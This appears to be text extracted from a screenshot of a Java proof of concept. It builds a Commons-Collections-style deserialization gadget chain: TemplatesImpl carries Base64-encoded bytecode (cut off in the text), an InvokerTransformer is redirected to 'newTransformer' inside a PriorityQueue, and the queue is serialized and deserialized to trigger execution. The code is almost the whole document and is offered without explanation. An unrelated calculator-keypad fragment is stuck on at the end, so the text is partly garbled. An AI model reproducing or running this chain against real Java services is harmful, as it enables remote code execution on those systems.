 public static void main(String[] args) throws Exception {
byte[] code = Base64.decodeBase64("yv66vgAAADQAOgoACQAhCQAiACMIACQKACUAJgoAJwAoCAApCgAnACoHACsHACwBAAl0cmFuc2Zvcm0BAHIoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxh
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, fieldName: "_bytecodes", new byte[][] {code});
setFieldValue(obj, fieldName: "_name", value: "2333");
setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
Transformer itransformer = new InvokerTransformer( methodName: "toString", paramTypes: null, args: null);
final PriorityQueue<Object> queue = new PriorityQueue<Object>( initialCapacity: 2,new TransformingComparator(itransformer));
queue.add(obj);
queue.add(obj);
Field f = InvokerTransformer.class.getDeclaredField( name: "iMethodName");
f.setAccessible(true);
f.set(itransformer, "newTransformer");
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(queue);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =